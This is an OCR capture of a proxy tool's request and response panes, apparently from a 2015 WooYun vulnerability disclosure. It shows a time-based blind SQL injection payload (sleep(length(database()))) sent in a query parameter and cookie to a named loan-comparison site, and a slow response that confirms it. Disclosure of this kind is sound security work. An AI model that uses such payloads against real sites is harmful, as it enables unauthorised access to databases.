 Go
Cancel
<
>
Target: http://open.haodai.com
?
Request
Raw
Params
Headers
Hex
GET
/credit/index/xd_type/credit.html?bank_id=3&bank_id_show=%e4%ba
%a4%e9%80%9a%e9%93%b6%e8%a1%8c&tag_ids=%27%2b(select(0)from(sel
ect(sleep(length(database()))))a)%2b%27&tag_ids_show=%e5%95%86%
e6%97%85%e8%81%94%e5%90%8d%20HTTP/1.1 HTTP/1.1
Host: open.haodai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=jefot7kk3lhhlak8ed0aiqimj3; city=beijing;
LANDING_PAGE=http%3A%2F%2Fopen.haodai.com%2Fcredit%2Findex%2Fxd_
type%2Fcredit.html%3Fbank_id%3D3%26bank_id_show%3D%25e4%25ba%25
a4%25e9%2580%259a%25e9%2593%25b6%25e8%25a1%258c%26tag_ids%3D%28
select%280%29from%28select%28sleep%280%29%29%29v%29%2F%2A%2527%
252b%28select%280%29from%28select%28sleep%280%29%29%29v%29%252b
%2527%2522%252b%28select%280%29from%28select%28sleep%280%29%29%
29v%29%252b%2522%2A%2F%26tag_ids_show%3D%25e5%2595%2586%25e6%25
97%2585%25e8%2581%2594%25e5%2590%258d%2520HTTP%2F1.1;
Hm_lvt_cdca0a2dfb302d4fb297208af9993d5f=1442213190;
Hm_lpvt_cdca0a2dfb302d4fb297208af9993d5f=1442213190
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Sep 2015 10:09:37 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
X-Powered-By: ThinkPHP
Content-Length: 32909
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>□□□□□□□□□,□□□□□,□□□□□</title>
<meta name="keywords" content="□□□□□□□□□□□□□□,□□□□□,□□□□□" />
<meta name="description" content="□□□□□□□□□,□□□□□,□□□□□□" />
<link rel="stylesheet" type="text/css"
href="/static/default/css/index.css"/>
</head>
<body>
<!--header start-->
<div class="header clearfix">
<div class="head w1200">
?
<
+
>
Type a search term
0 matches
www.wooyun.org
33,196 bytes | 2,164 millis